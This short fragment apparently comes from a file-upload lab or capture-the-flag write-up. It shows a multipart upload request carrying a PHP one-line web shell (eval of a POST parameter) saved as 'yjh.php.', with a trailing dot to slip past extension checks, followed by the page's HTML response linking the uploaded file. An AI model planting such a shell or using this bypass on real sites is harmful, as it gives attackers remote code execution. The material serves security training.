 <?php @eval($_POST['sxk'])?>
------WebKitFormBoundaryEm0SPiENK18t7bh3
Content-Disposition: form-data; name="save_name"
yjh.php.
------WebKitFormBoundaryEm0SPiENK18t7bh3
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryEm0SPiENK18t7bh3--
81 </p>
82 </form>
83 <div id="msg"></div>
84 <div id="img">
85 <img src="../upload/yjh.php." width="250px" />
86 </div>
87 </li>
88 </ol>
89 </div>
90 </div>
91 <div id="footer">
92 <center>